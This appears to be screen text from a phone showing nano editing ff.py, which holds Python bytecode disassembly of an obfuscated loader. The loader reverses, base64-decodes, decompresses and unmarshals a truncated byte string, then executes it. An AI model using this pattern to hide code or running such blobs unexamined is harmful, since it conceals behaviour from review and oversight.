 6:11 AM 30
GNU nano 8.0 ff.py
0 0 RESUME 0
1 2 PUSH_NULL
4 LOAD_NAME 0 (exec)
6 PUSH_NULL
8 LOAD_NAME 1 (__import__)
10 LOAD_CONST 0 ('marshal')
12 PRECALL 1
16 CALL 1
26 LOAD_METHOD 2 (loads)
48 PUSH_NULL
50 LOAD_NAME 1 (__import__)
52 LOAD_CONST 1 ('zlib')
54 PRECALL 1
58 CALL 1
68 LOAD_METHOD 3 (decompress)
90 PUSH_NULL
92 LOAD_NAME 1 (__import__)
94 LOAD_CONST 2 ('base64')
96 PRECALL 1
100 CALL 1
110 LOAD_METHOD 4 (b64decode)
132 LOAD_CONST 3 (b'==wX339KB8fknfQ9F+/tG33>
134 LOAD_CONST 4 (None)
136 LOAD_CONST 4 (None)
138 LOAD_CONST 5 (-1)
140 BUILD_SLICE 3
142 BINARY_SUBSCR
152 PRECALL 1
156 CALL 1
166 PRECALL 1
170 CALL 1
180 PRECALL 1
184 CALL 1
194 PRECALL 1
198 CALL 1
208 POP_TOP
210 LOAD_CONST 4 (None)
212 RETURN_VALUE
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify
F1 ESC CTRL ALT ↹ HOME ↑ END
{} () [] $ \ ← ↓ →